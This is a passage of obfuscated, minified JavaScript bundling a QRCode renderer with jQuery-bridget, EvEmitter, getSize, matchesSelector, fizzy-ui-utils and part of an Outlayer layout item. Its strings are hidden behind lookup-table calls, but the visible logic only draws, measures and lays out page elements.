B0(p2d,k2d){this[o3W.v3W(1531)]=p2d;this[o3W.p3W(546)]=k2d;this[o3W.v3W(1852)]=null;this[o3W.v3W(1609)]=0;this[o3W.p3W(1509)]=null;this[o3W.p3W(1686)]=[];}V2d=r0?J2d:b2d()?function(){var K5d,X5d,I5d;function E5d(){this[o3W.p3W(2327)][o3W.v3W(2008)]=this[o3W.v3W(1237)][o3W.p3W(541)](o3W.p3W(50));this[o3W.p3W(2327)][o3W.v3W(1037)][o3W.p3W(555)]=o3W.p3W(1107);this[o3W.v3W(1237)][o3W.v3W(1037)][o3W.p3W(555)]=o3W.p3W(672);}function Y5d(z5d,c5d){var A5d,s5d,U5d,N5d;A5d=this;if(A5d[o3W.p3W(695)]=c5d,A5d[o3W.p3W(1944)]=z5d,null===A5d[o3W.p3W(1347)]){s5d=document[o3W.v3W(40)](o3W.v3W(130));U5d=function(){A5d[o3W.p3W(1347)]=!1;A5d[o3W.v3W(695)]&&_fFail[o3W.p3W(2024)](A5d);};N5d=function(){A5d[o3W.p3W(1347)]=!0;A5d[o3W.v3W(1944)]&&A5d[o3W.v3W(1944)][o3W.v3W(2024)](A5d);};return s5d[o3W.p3W(260)]=U5d,s5d[o3W.p3W(1555)]=U5d,s5d[o3W.p3W(2252)]=N5d,s5d[o3W.p3W(2008)]=o3W.p3W(2358),void 0;}A5d[o3W.v3W(1347)]===!0&&A5d[o3W.v3W(1944)]?A5d[o3W.p3W(1944)][o3W.p3W(2024)](A5d):A5d[o3W.v3W(1347)]===!1&&A5d[o3W.v3W(695)]&&A5d[o3W.p3W(695)][o3W.p3W(2024)](A5d);}if(this[o3W.p3W(519)]&&this[o3W.v3W(519)]<=2.1){K5d=1/window[o3W.p3W(2157)];X5d=CanvasRenderingContext2D[o3W.v3W(2124)][o3W.v3W(486)];CanvasRenderingContext2D[o3W.v3W(2124)][o3W.v3W(486)]=function(d5d,i5d,v5d,F5d,f5d,T5d,l5d,B5d){if(o3W.p3W(453)in d5d&&/\x69\x6d\u0067/i[o3W.p3W(2280)](d5d[o3W.v3W(453)]))for(var h5d=arguments[o3W.p3W(1998)]-1;h5d>=1;h5d--){arguments[h5d]=arguments[h5d]*K5d;}else{o3W.v3W(1294)==typeof B5d&&(arguments[1]*=K5d,arguments[2]*=K5d,arguments[3]*=K5d,arguments[4]*=K5d);}X5d[o3W.p3W(1343)](this,arguments);};}I5d=function(o6d,r5d){this[o3W.p3W(1979)]=!1;this[o3W.v3W(519)]=o2d();this[o3W.p3W(1987)]=r5d;this[o3W.v3W(1237)]=document[o3W.p3W(40)](o3W.v3W(525));this[o3W.v3W(1237)][o3W.p3W(1925)]=r5d[o3W.v3W(1925)];this[o3W.p3W(1237)][o3W.p3W(196)]=r5d[o3W.v3W(196)];o6d[o3W.v3W(796)](this[o3W.v3W(1237)]);this[o3W.v3W(1506)]=o6d;this[o3W.p3W(47)]=this[o3W.p3W(1237)][o3W.p3W(2018)](o3W.p3W(1321));this[o3W.p3W(1979)]=!1;this[o3W.v3W(2327)]=document[o3W.v3W(40)](o3W.p3W(130));this[o3W.p3W(2327)][o3W.p3W(1037)][o3W.p3W(555)]=o3W.p3W(672);this[o3W.p3W(1506)][o3W.v3W(796)](this[o3W.p3W(2327)]);this[o3W.v3W(1347)]=null;};return I5d[o3W.v3W(2124)][o3W.p3W(1748)]=function(D6d){var M6d,J6d,V6d,m6d,q6d,P6d,p6d,n6d,k6d,a6d,e6d;M6d=this[o3W.p3W(2327)];J6d=this[o3W.p3W(47)];V6d=this[o3W.v3W(1987)];m6d=D6d[o3W.p3W(43)]();q6d=V6d[o3W.v3W(1925)]/m6d;P6d=V6d[o3W.v3W(196)]/m6d;p6d=Math[o3W.p3W(1251)](q6d);n6d=Math[o3W.v3W(1251)](P6d);M6d[o3W.v3W(1037)][o3W.p3W(555)]=o3W.p3W(672);this[o3W.v3W(1410)]();for(var b6d=0;m6d>b6d;b6d++)for(var G6d=0;m6d>G6d;G6d++){k6d=D6d[o3W.p3W(1969)](b6d,G6d);o3W.P17(32);a6d=o3W.X17(G6d,q6d);o3W.P17(32);e6d=o3W.W17(b6d,P6d);J6d[o3W.v3W(1233)]=k6d?V6d[o3W.p3W(1933)]:V6d[o3W.v3W(1803)];J6d[o3W.v3W(521)]=1;J6d[o3W.p3W(596)]=k6d?V6d[o3W.v3W(1933)]:V6d[o3W.p3W(1803)];J6d[o3W.v3W(938)](a6d,e6d,q6d,P6d);J6d[o3W.p3W(531)](Math[o3W.v3W(618)](a6d)+.5,Math[o3W.p3W(618)](e6d)+.5,p6d,n6d);J6d[o3W.v3W(531)](Math[o3W.p3W(1333)](a6d)-.5,Math[o3W.v3W(1333)](e6d)-.5,p6d,n6d);}this[o3W.p3W(1979)]=!0;},I5d[o3W.p3W(2124)][o3W.p3W(713)]=function(){this[o3W.p3W(1979)]&&Y5d[o3W.v3W(2024)](this,E5d);},I5d[o3W.p3W(2124)][o3W.p3W(2239)]=function(){return this[o3W.p3W(1979)];},I5d[o3W.p3W(2124)][o3W.p3W(1410)]=function(){this[o3W.p3W(47)][o3W.v3W(1811)](0,0,this[o3W.p3W(1237)][o3W.v3W(1925)],this[o3W.v3W(1237)][o3W.p3W(196)]);this[o3W.v3W(1979)]=!1;},I5d[o3W.p3W(2124)][o3W.p3W(1251)]=function(t6d){return t6d?Math[o3W.p3W(618)](1e3*t6d)/1e3:t6d;},I5d;}():function(){var L6d;L6d=function(Q6d,R6d){this[o3W.v3W(1506)]=Q6d;this[o3W.p3W(1987)]=R6d;};return L6d[o3W.p3W(2124)][o3W.p3W(1748)]=function(H6d){var y6d,C6d,O6d,p3P,k3P;for(var j6d=this[o3W.v3W(1987)],Z6d=this[o3W.p3W(1506)],u6d=H6d[o3W.p3W(43)](),g6d=Math[o3W.p3W(618)](j6d[o3W.v3W(1925)]/u6d),w6d=Math[o3W.v3W(618)](j6d[o3W.p3W(196)]/u6d),x6d=[o3W.v3W(412)],W6d=0;u6d>W6d;W6d++){x6d[o3W.p3W(604)](o3W.v3W(2181));for(var S6d=0;u6d>S6d;S6d++){x6d[o3W.p3W(604)](o3W.v3W(511)+g6d+o3W.v3W(514)+w6d+o3W.p3W(683)+(H6d[o3W.p3W(1969)](W6d,S6d)?j6d[o3W.v3W(1933)]:j6d[o3W.p3W(1803)])+o3W.p3W(94));}x6d[o3W.v3W(604)](o3W.v3W(784));}x6d[o3W.v3W(604)](o3W.p3W(320));Z6d[o3W.v3W(138)]=x6d[o3W.v3W(64)](o3W.v3W(2352));y6d=Z6d[o3W.p3W(1046)][0];o3W.E17(43);p3P=o3W.W17(11,11,2);C6d=(j6d[o3W.v3W(1925)]-y6d[o3W.p3W(1622)])/p3P;o3W.E17(36);k3P=o3W.W17(19,15,8,40);O6d=(j6d[o3W.p3W(196)]-y6d[o3W.p3W(869)])/k3P;C6d>0&&O6d>0&&(y6d[o3W.p3W(1037)][o3W.p3W(149)]=O6d+o3W.v3W(304)+C6d+o3W.v3W(782));},L6d[o3W.p3W(2124)][o3W.v3W(1410)]=function(){this[o3W.v3W(1506)][o3W.v3W(138)]=o3W.v3W(2352);},L6d;}();QRCode=function(K6d,I6d){if(this[o3W.p3W(1987)]={'\x68\x65\x69\x67\x68\x74':256,'\x77\x69\x64\x74\x68':256,'\x74\x79\x70\x65\x4e\x75\x6d\x62\x65\x72':4,'\x63\x6f\x6c\x6f\x72\x44\x61\x72\x6b':o3W.p3W(1600),'\x63\x6f\x6c\x6f\x72\x4c\x69\x67\x68\x74':o3W.p3W(1554),'\x63\x6f\x72\x72\x65\x63\x74\x4c\x65\x76\x65\x6c':d0[o3W.v3W(485)]},o3W.v3W(1768)==typeof I6d&&(I6d={'\x74\x65\x78\x74':I6d}),I6d)for(var X6d in I6d){this[o3W.v3W(1987)][X6d]=I6d[X6d];}o3W.v3W(1768)==typeof K6d&&(K6d=document[o3W.v3W(1496)](K6d));this[o3W.p3W(519)]=o2d();this[o3W.p3W(1506)]=K6d;this[o3W.v3W(1839)]=null;this[o3W.p3W(1089)]=new V2d(this[o3W.p3W(1506)],this[o3W.v3W(1987)]);this[o3W.p3W(1987)][o3W.v3W(1047)]&&this[o3W.p3W(2225)](this[o3W.p3W(1987)][o3W.v3W(1047)]);};QRCode[o3W.p3W(2124)][o3W.v3W(2225)]=function(E6d){this[o3W.p3W(1839)]=new B0(G2d(E6d,this[o3W.p3W(1987)][o3W.v3W(973)]),this[o3W.p3W(1987)][o3W.v3W(973)]);this[o3W.v3W(1839)][o3W.p3W(2167)](E6d);this[o3W.p3W(1839)][o3W.v3W(1212)]();this[o3W.p3W(1506)][o3W.p3W(744)]=E6d;this[o3W.p3W(1089)][o3W.v3W(1748)](this[o3W.v3W(1839)]);this[o3W.p3W(713)]();};QRCode[o3W.v3W(2124)][o3W.v3W(713)]=function(){o3W.v3W(1940)==typeof this[o3W.p3W(1089)][o3W.p3W(713)]&&(!this[o3W.p3W(519)]||this[o3W.p3W(519)]>=3)&&this[o3W.p3W(1089)][o3W.p3W(713)]();};QRCode[o3W.v3W(2124)][o3W.v3W(1410)]=function(){this[o3W.v3W(1089)][o3W.v3W(1410)]();};QRCode[o3W.p3W(1249)]=d0;function b2d(){o3W.E17(30);return o3W.X17(o3W.p3W(1294),typeof CanvasRenderingContext2D);}}();if($[o2dd.v3W(814)][o2dd.p3W(2290)]!=o2dd.v3W(1325)){!function(Y6d,A6d){var q3W=o2dd;q3W.v3W(1940)==typeof define&&define[q3W.v3W(1959)]?define(q3W.p3W(855),[q3W.p3W(2290)],function(s6d){return A6d(Y6d,s6d);}):q3W.p3W(590)==typeof module&&module[q3W.v3W(296)]?module[q3W.v3W(296)]=A6d(Y6d,require("jquery")):Y6d[q3W.p3W(339)]=A6d(Y6d,Y6d[q3W.v3W(1601)]);}(window,function(U6d,c6d){"use strict";var v9W=o2dd;var B6d,N6d,z6d;B6d=Array[v9W.v3W(2124)][v9W.p3W(142)];function h6d(v6d,F6d,i6d){i6d=i6d||c6d||U6d[v9W.v3W(1601)];i6d&&(F6d[v9W.v3W(2124)][v9W.v3W(625)]||(F6d[v9W.p3W(2124)][v9W.p3W(625)]=function(D1d){i6d[v9W.p3W(652)](D1d)&&(this[v9W.v3W(1392)]=i6d[v9W.p3W(2196)](!0,this[v9W.p3W(1392)],D1d));}),i6d[v9W.p3W(814)][v6d]=function(M1d){var t1d,g6P,Z6P,i6P;if(v9W.v3W(1768)==typeof M1d){g6P=1162579374,Z6P=2103510126,i6P=2;for(var p6P=1;v9W.b7P(p6P.toString(),p6P.toString().length,63682)!==g6P;p6P++){t1d=B6d[v9W.v3W(2024)](arguments,1);i6P+=2;}if(v9W.S7P(i6P.toString(),i6P.toString().length,37255)!==Z6P){t1d=B6d[v9W.v3W(2352)](arguments,6);}return f6d(this,M1d,t1d);}return T6d(this,M1d),this;},d6d(i6d));function T6d(e1d,a1d){e1d[v9W.v3W(25)](function(k1d,p1d){var n1d;n1d=i6d[v9W.p3W(512)](p1d,v6d);n1d?(n1d[v9W.v3W(625)](a1d),n1d[v9W.p3W(980)]()):(n1d=new F6d(p1d,a1d),i6d[v9W.v3W(512)](p1d,v6d,n1d));});}function f6d(J1d,r6d,V1d){var l6d,o1d;v9W.E17(5);o1d=v9W.W17(v9W.p3W(1937),v6d,v9W.p3W(2186),r6d,v9W.v3W(1889));return J1d[v9W.p3W(25)](function(q1d,P1d){var m1d,G1d,b1d;m1d=i6d[v9W.p3W(512)](P1d,v6d);if(!m1d){v9W.P17(6);return void z6d(v9W.X17(v9W.p3W(1818),v6d,o1d));}G1d=m1d[r6d];if(!G1d||v9W.p3W(1874)==r6d[v9W.p3W(461)](0)){v9W.P17(4);return void z6d(v9W.X17(o1d,v9W.v3W(518)));}b1d=G1d[v9W.v3W(1343)](m1d,V1d);l6d=void 0===l6d?b1d:l6d;}),void 0!==l6d?l6d:J1d;}}N6d=U6d[v9W.v3W(387)];z6d=v9W.p3W(1294)==typeof N6d?function(){}:function(Q1d){N6d[v9W.p3W(2150)](Q1d);};function d6d(L1d){!L1d||L1d&&L1d[v9W.v3W(1750)]||(L1d[v9W.v3W(1750)]=h6d);}return d6d(c6d||U6d[v9W.v3W(1601)]),h6d;});(function(j1d,R1d){var p9W=o2dd;p9W.p3W(1940)==typeof define&&define[p9W.v3W(1959)]?define(p9W.p3W(290),R1d):p9W.v3W(590)==typeof module&&module[p9W.v3W(296)]?module[p9W.p3W(296)]=R1d():j1d[p9W.p3W(1767)]=R1d();}(o2dd.v3W(1294)!=typeof window?window:this,function(){var E9W=o2dd;var x1d;x1d=u1d[E9W.p3W(2124)];function u1d(){}return x1d[E9W.p3W(2210)]=function(W1d,S1d){var y1d,O1d;if(W1d&&S1d){y1d=this[E9W.p3W(842)]=this[E9W.v3W(842)]||{};O1d=y1d[W1d]=y1d[W1d]||[];return-1==O1d[E9W.p3W(951)](S1d)&&O1d[E9W.v3W(604)](S1d),this;}},x1d[E9W.p3W(619)]=function(Z1d,C1d){var H1d,w1d;if(Z1d&&C1d){this[E9W.p3W(2210)](Z1d,C1d);H1d=this[E9W.v3W(1268)]=this[E9W.v3W(1268)]||{};w1d=H1d[Z1d]=H1d[Z1d]||{};return w1d[C1d]=!0,this;}},x1d[E9W.v3W(309)]=function(K1d,X1d){var g1d,I1d;g1d=this[E9W.v3W(842)]&&this[E9W.v3W(842)][K1d];if(g1d&&g1d[E9W.p3W(1998)]){I1d=g1d[E9W.p3W(951)](X1d);return-1!=I1d&&g1d[E9W.v3W(2322)](I1d,1),this;}},x1d[E9W.p3W(1703)]=function(U1d,N1d){var Y1d,A1d,E1d,z1d;Y1d=this[E9W.p3W(842)]&&this[E9W.p3W(842)][U1d];if(Y1d&&Y1d[E9W.p3W(1998)]){A1d=0;E1d=Y1d[A1d];N1d=N1d||[];for(var s1d=this[E9W.p3W(1268)]&&this[E9W.v3W(1268)][U1d];E1d;){z1d=s1d&&s1d[E1d];z1d&&(this[E9W.v3W(309)](U1d,E1d),delete s1d[E1d]);E1d[E9W.p3W(1343)](this,N1d);A1d+=z1d?0:1;E1d=Y1d[A1d];}return this;}},u1d;}));(function(h1d,c1d){"use strict";var D9W=o2dd;D9W.v3W(1940)==typeof define&&define[D9W.v3W(1959)]?define(D9W.v3W(1784),[],function(){return c1d();}):D9W.p3W(590)==typeof module&&module[D9W.p3W(296)]?module[D9W.v3W(296)]=c1d():h1d[D9W.p3W(276)]=c1d();}(window,function(){"use strict";var Z9W=o2dd;var l1d,f1d,d1d,i1d,B1d;function r1d(){var n8d,p8d,k8d,D3P;if(!B1d){B1d=!0;n8d=document[Z9W.v3W(40)](Z9W.v3W(19));n8d[Z9W.p3W(1037)][Z9W.v3W(1925)]=Z9W.p3W(2048);n8d[Z9W.p3W(1037)][Z9W.v3W(915)]=Z9W.p3W(375);n8d[Z9W.p3W(1037)][Z9W.v3W(2058)]=Z9W.p3W(1439);n8d[Z9W.p3W(1037)][Z9W.v3W(1885)]=Z9W.p3W(375);n8d[Z9W.p3W(1037)][Z9W.v3W(772)]=Z9W.v3W(1096);p8d=document[Z9W.p3W(1375)]||document[Z9W.p3W(6)];p8d[Z9W.v3W(796)](n8d);k8d=F1d(n8d);Z9W.P17(4);D3P=Z9W.W17(192,8);T1d[Z9W.v3W(736)]=l1d=D3P==v1d(k8d[Z9W.p3W(1925)]);p8d[Z9W.v3W(1947)](n8d);}}function o8d(){var q8d;for(var P8d={'\x68\x65\x69\x67\x68\x74':0,'\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74':0,'\x77\x69\x64\x74\x68':0,'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':0,'\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68':0,'\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68':0},b8d=0;i1d>b8d;b8d++){q8d=d1d[b8d];P8d[q8d]=0;}return P8d;}f1d=Z9W.p3W(1294)==typeof console?J8d:function(g8d){console[Z9W.v3W(2150)](g8d);};d1d=[Z9W.p3W(1280),Z9W.v3W(811),Z9W.v3W(1547),Z9W.p3W(1604),Z9W.p3W(1210),Z9W.v3W(165),Z9W.p3W(408),Z9W.p3W(1238),Z9W.p3W(1322),Z9W.v3W(359),Z9W.p3W(1580),Z9W.v3W(170)];function J8d(){}function F1d(e8d){var a8d;a8d=getComputedStyle(e8d);return a8d||f1d(Z9W.v3W(552)+a8d+Z9W.v3W(2088)),a8d;}function v1d(m8d){var V8d,G8d;V8d=parseFloat(m8d);G8d=-1==m8d[Z9W.v3W(951)](Z9W.p3W(2123))&&!isNaN(V8d);return G8d&&V8d;}i1d=d1d[Z9W.v3W(1998)];function T1d(M8d){var t8d,D8d,j8d,H8d,u8d,Q8d,S8d,C8d,Z8d,O8d,y8d,x8d,W8d,R8d;if(r1d(),Z9W.v3W(1768)==typeof M8d&&(M8d=document[Z9W.p3W(1270)](M8d)),M8d&&Z9W.v3W(590)==typeof M8d&&M8d[Z9W.v3W(1719)]){t8d=F1d(M8d);if(Z9W.v3W(672)==t8d[Z9W.v3W(555)]){return o8d();}D8d={};D8d[Z9W.p3W(1925)]=M8d[Z9W.v3W(1622)];D8d[Z9W.p3W(196)]=M8d[Z9W.p3W(869)];for(var w8d=D8d[Z9W.v3W(690)]=Z9W.p3W(1096)==t8d[Z9W.p3W(772)],L8d=0;i1d>L8d;L8d++){j8d=d1d[L8d];H8d=t8d[j8d];u8d=parseFloat(H8d);D8d[j8d]=isNaN(u8d)?0:u8d;}Q8d=D8d[Z9W.p3W(1280)]+D8d[Z9W.p3W(811)];S8d=D8d[Z9W.p3W(1547)]+D8d[Z9W.p3W(1604)];C8d=D8d[Z9W.v3W(1210)]+D8d[Z9W.p3W(165)];Z8d=D8d[Z9W.v3W(408)]+D8d[Z9W.v3W(1238)];O8d=D8d[Z9W.v3W(1322)]+D8d[Z9W.p3W(359)];y8d=D8d[Z9W.p3W(1580)]+D8d[Z9W.p3W(170)];x8d=w8d&&l1d;W8d=v1d(t8d[Z9W.v3W(1925)]);W8d!==!1&&(D8d[Z9W.p3W(1925)]=W8d+(x8d?0:Q8d+O8d));R8d=v1d(t8d[Z9W.v3W(196)]);return R8d!==!1&&(D8d[Z9W.v3W(196)]=R8d+(x8d?0:S8d+y8d)),D8d[Z9W.v3W(1171)]=D8d[Z9W.v3W(1925)]-(Q8d+O8d),D8d[Z9W.v3W(337)]=D8d[Z9W.v3W(196)]-(S8d+y8d),D8d[Z9W.p3W(1161)]=D8d[Z9W.v3W(1925)]+C8d,D8d[Z9W.p3W(1590)]=D8d[Z9W.p3W(196)]+Z8d,D8d;}}B1d=!1;return T1d;}));(function(K8d,I8d){"use strict";var l9W=o2dd;l9W.v3W(1940)==typeof define&&define[l9W.p3W(1959)]?define(l9W.p3W(2295),I8d):l9W.p3W(590)==typeof module&&module[l9W.v3W(296)]?module[l9W.p3W(296)]=I8d():K8d[l9W.v3W(1564)]=I8d();}(window,function(){"use strict";var X8d;X8d=function(){var T9W=o2dd;var E8d,U8d,s8d;E8d=Element[T9W.v3W(2124)];if(E8d[T9W.p3W(1920)]){return T9W.p3W(1920);}if(E8d[T9W.p3W(1564)]){return T9W.p3W(1564);}for(var A8d=[T9W.p3W(762),T9W.v3W(2203),T9W.v3W(150),(283.49,7360)>2680?T9W.v3W(751):698.00],Y8d=0;Y8d<A8d[T9W.p3W(1998)];Y8d++){U8d=A8d[Y8d];T9W.E17(4);s8d=T9W.W17(U8d,T9W.p3W(256));if(E8d[s8d]){return s8d;}}}();return function(N8d,z8d){return N8d[X8d](z8d);};}));(function(c8d,h8d){var F9W=o2dd;F9W.p3W(1940)==typeof define&&define[F9W.p3W(1959)]?define(F9W.v3W(1761),[F9W.v3W(2295)],function(d8d){return h8d(c8d,d8d);}):F9W.v3W(590)==typeof module&&module[F9W.p3W(296)]?module[F9W.v3W(296)]=h8d(c8d,require("desandro-matches-selector")):c8d[F9W.p3W(1954)]=h8d(c8d,c8d[F9W.p3W(1564)]);}(window,function(v8d,F8d){var R9W=o2dd;var B8d,i8d;B8d={};B8d[R9W.p3W(2196)]=function(T8d,l8d){for(var f8d in l8d){T8d[f8d]=l8d[f8d];}return T8d;};B8d[R9W.p3W(563)]=function(o4d,r8d){R9W.P17(44);return R9W.W17(r8d,o4d,r8d,r8d);};B8d[R9W.p3W(1532)]=function(J4d){var V4d;V4d=[];if(Array[R9W.p3W(1181)](J4d)){V4d=J4d;}else if(J4d&&R9W.v3W(651)==typeof J4d[R9W.v3W(1998)])for(var m4d=0;m4d<J4d[R9W.v3W(1998)];m4d++){V4d[R9W.v3W(604)](J4d[m4d]);}else{V4d[R9W.p3W(604)](J4d);}return V4d;};B8d[R9W.v3W(1110)]=function(b4d,P4d){var G4d;G4d=b4d[R9W.p3W(951)](P4d);-1!=G4d&&b4d[R9W.v3W(2322)](G4d,1);};B8d[R9W.p3W(631)]=function(q4d,a4d){for(;q4d!=document[R9W.p3W(1375)];)if(q4d=q4d[R9W.v3W(2065)],F8d(q4d,a4d)){return q4d;}};B8d[R9W.p3W(302)]=function(e4d){return R9W.p3W(1768)==typeof e4d?document[R9W.p3W(1270)](e4d):e4d;};B8d[R9W.p3W(836)]=function(p4d){var n4d;n4d=R9W.p3W(2210)+p4d[R9W.v3W(1196)];this[n4d]&&this[n4d](p4d);};B8d[R9W.p3W(1673)]=function(D4d,M4d){var k4d;D4d=B8d[R9W.p3W(1532)](D4d);k4d=[];return D4d[R9W.p3W(1559)](function(t4d){if(t4d instanceof HTMLElement){if(!M4d){return void k4d[R9W.p3W(604)](t4d);}F8d(t4d,M4d)&&k4d[R9W.v3W(604)](t4d);for(var Q4d=t4d[R9W.p3W(1381)](M4d),L4d=0;L4d<Q4d[R9W.v3W(1998)];L4d++){k4d[R9W.v3W(604)](Q4d[L4d]);}}}),k4d;};B8d[R9W.p3W(1765)]=function(x4d,j4d,W4d){var u4d,R4d;u4d=x4d[R9W.p3W(2124)][j4d];R9W.P17(4);R4d=R9W.X17(j4d,R9W.p3W(2081));x4d[R9W.p3W(2124)][j4d]=function(){var S4d,O4d,y4d;S4d=this[R4d];S4d&&clearTimeout(S4d);O4d=arguments;y4d=this;this[R4d]=setTimeout(function(){u4d[R9W.v3W(1343)](y4d,O4d);delete y4d[R4d];},W4d||100);};};B8d[R9W.p3W(1690)]=function(C4d){var Z4d;Z4d=document[R9W.v3W(1536)];R9W.v3W(2178)==Z4d||R9W.v3W(1796)==Z4d?C4d():document[R9W.v3W(1029)](R9W.p3W(539),C4d);};B8d[R9W.v3W(962)]=function(H4d){return H4d[R9W.p3W(882)](/([^\n])([A-Z])/g,function(I4d,w4d,g4d){R9W.P17(6);return R9W.X17(R9W.v3W(2236),w4d,g4d);})[R9W.v3W(673)]();};i8d=v8d[R9W.p3W(387)];return B8d[R9W.p3W(1291)]=function(X4d,K4d){B8d[R9W.v3W(1690)](function(){var Y4d,E4d,s4d,U4d,N4d,z4d,A4d;Y4d=B8d[R9W.p3W(962)](K4d);R9W.E17(4);E4d=R9W.X17(R9W.v3W(1981),Y4d);R9W.E17(6);s4d=document[R9W.v3W(1381)](R9W.W17(E4d,R9W.p3W(270),R9W.v3W(261)));R9W.E17(4);U4d=document[R9W.p3W(1381)](R9W.X17(R9W.v3W(407),Y4d));N4d=B8d[R9W.p3W(1532)](s4d)[R9W.v3W(1619)](B8d[R9W.p3W(1532)](U4d));R9W.E17(4);z4d=R9W.W17(E4d,R9W.v3W(1248));A4d=v8d[R9W.v3W(1601)];N4d[R9W.v3W(1559)](function(c4d){var d4d,h4d,B4d;h4d=c4d[R9W.p3W(344)](E4d)||c4d[R9W.p3W(344)](z4d);try{d4d=h4d&&JSON[R9W.p3W(788)](h4d);}catch(i4d){return void(i8d&&i8d[R9W.p3W(2150)](R9W.v3W(269)+E4d+R9W.p3W(357)+c4d[R9W.v3W(641)]+R9W.p3W(523)+i4d));}B4d=new X4d(c4d,d4d);A4d&&A4d[R9W.v3W(512)](c4d,K4d,B4d);});});},B8d;}));(function(v4d,F4d){var U9W=o2dd;U9W.p3W(1940)==typeof define&&define[U9W.v3W(1959)]?define(U9W.v3W(1302),[U9W.p3W(290),U9W.p3W(1784)],F4d):U9W.p3W(590)==typeof module&&module[U9W.p3W(296)]?module[U9W.v3W(296)]=F4d(require("ev-emitter"),require("get-size")):(v4d[U9W.p3W(1553)]={},v4d[U9W.p3W(1553)][U9W.p3W(1412)]=F4d(v4d[U9W.p3W(1767)],v4d[U9W.p3W(276)]));}(window,function(P7d,e7d){"use strict";var A9W=o2dd;var r4d,T4d,o7d,J7d,m7d,f4d,V7d,b7d,G7d;r4d=document[A9W.p3W(6)][A9W.v3W(1037)];T4d=A9W.v3W(1768)==typeof r4d[A9W.v3W(2330)]?A9W.p3W(2330):A9W.p3W(840);o7d=A9W.p3W(1768)==typeof r4d[A9W.v3W(1090)]?A9W.p3W(1090):A9W.v3W(1486);J7d={'\x57\x65\x62\x6b\x69\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':A9W.v3W(1104),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':A9W.p3W(1575)}[T4d];function l4d(k7d,D7d){k7d&&(this[A9W.v3W(1654)]=k7d,this[A9W.v3W(2087)]=D7d,this[A9W.v3W(1524)]={'\x79':0,'\x78':0},this[A9W.v3W(2235)]());}m7d={'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':T4d+A9W.v3W(2100),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x65\x6c\x61\x79':T4d+A9W.v3W(442),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x50\x72\x6f\x70\x65\x72\x74\x79':T4d+A9W.p3W(835),'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':T4d,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':o7d};f4d=l4d[A9W.p3W(2124)]=Object[A9W.v3W(1962)](P7d[A9W.v3W(2124)]);f4d[A9W.v3W(383)]=l4d;f4d[A9W.v3W(2235)]=function(){this[A9W.p3W(394)]={'\x6f\x6e\x45\x6e\x64':{},'\x69\x6e\x67\x50\x72\x6f\x70\x65\x72\x74\x69\x65\x73':{},'\x63\x6c\x65\x61\x6e':{}};this[A9W.p3W(1122)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':A9W.p3W(441)});};f4d[A9W.v3W(836)]=function(Q7d){var L7d;L7d=A9W.p3W(2210)+Q7d[A9W.v3W(1196)];this[L7d]&&this[L7d](Q7d);};f4d[A9W.v3W(276)]=function(){this[A9W.v3W(2116)]=e7d(this[A9W.p3W(1654)]);};f4d[A9W.p3W(1122)]=function(j7d){var x7d,u7d;x7d=this[A9W.p3W(1654)][A9W.v3W(1037)];for(var R7d in j7d){u7d=m7d[R7d]||R7d;x7d[u7d]=j7d[R7d];}};f4d[A9W.v3W(1932)]=function(){var C7d,H7d,w7d,O7d,Z7d,W7d,S7d,y7d;C7d=getComputedStyle(this[A9W.v3W(1654)]);H7d=this[A9W.p3W(2087)][A9W.p3W(1378)](A9W.v3W(2010));w7d=this[A9W.p3W(2087)][A9W.p3W(1378)](A9W.v3W(1586));O7d=C7d[H7d?A9W.p3W(2094):A9W.v3W(60)];Z7d=C7d[w7d?A9W.v3W(1340):A9W.v3W(107)];W7d=this[A9W.v3W(2087)][A9W.v3W(2116)];S7d=-1!=O7d[A9W.v3W(951)](A9W.p3W(2123))?parseFloat(O7d)/100*W7d[A9W.v3W(1925)]:parseInt(O7d,10);y7d=-1!=Z7d[A9W.p3W(951)](A9W.v3W(2123))?parseFloat(Z7d)/100*W7d[A9W.v3W(196)]:parseInt(Z7d,10);S7d=isNaN(S7d)?0:S7d;y7d=isNaN(y7d)?0:y7d;S7d-=H7d?W7d[A9W.v3W(1280)]:W7d[A9W.p3W(811)];y7d-=w7d?W7d[A9W.p3W(1547)]:W7d[A9W.p3W(1604)];this[A9W.v3W(1524)][A9W.v3W(1295)]=S7d;this[A9W.v3W(1524)][A9W.p3W(1838)]=y7d;};f4d[A9W.v3W(1043)]=function(){var X7d,g7d,I7d,K7d,Y7d,E7d,s7d,U7d,N7d,z7d,c7d,A7d;X7d=this[A9W.p3W(2087)][A9W.v3W(2116)];g7d={};I7d=this[A9W.p3W(2087)][A9W.p3W(1378)](A9W.v3W(2010));K7d=this[A9W.p3W(2087)][A9W.p3W(1378)](A9W.p3W(1586));Y7d=I7d?A9W.v3W(1280):A9W.v3W(811);E7d=I7d?A9W.v3W(2094):A9W.p3W(60);s7d=I7d?A9W.v3W(60):A9W.v3W(2094);U7d=this[A9W.v3W(1524)][A9W.v3W(1295)]+X7d[Y7d];g7d[E7d]=this[A9W.v3W(291)](U7d);g7d[s7d]=A9W.p3W(2352);N7d=K7d?A9W.v3W(1547):A9W.v3W(1604);z7d=K7d?A9W.v3W(1340):A9W.p3W(107);c7d=K7d?A9W.p3W(107):A9W.p3W(1340);A7d=this[A9W.p3W(1524)][A9W.v3W(1838)]+X7d[N7d];g7d[z7d]=this[A9W.p3W(2125)](A7d);g7d[c7d]=A9W.p3W(2352);this[A9W.p3W(1122)](g7d);this[A9W.v3W(1703)](A9W.v3W(2087),[this]);};f4d[A9W.p3W(291)]=function(h7d){var d7d;d7d=this[A9W.v3W(2087)][A9W.p3W(1378)](A9W.v3W(1511));return this[A9W.p3W(2087)][A9W.p3W(1392)][A9W.v3W(34)]&&!d7d?h7d/this[A9W.p3W(2087)][A9W.v3W(2116)][A9W.p3W(1925)]*100+A9W.v3W(2123):h7d+A9W.v3W(782);};f4d[A9W.p3W(2125)]=function(B7d){var 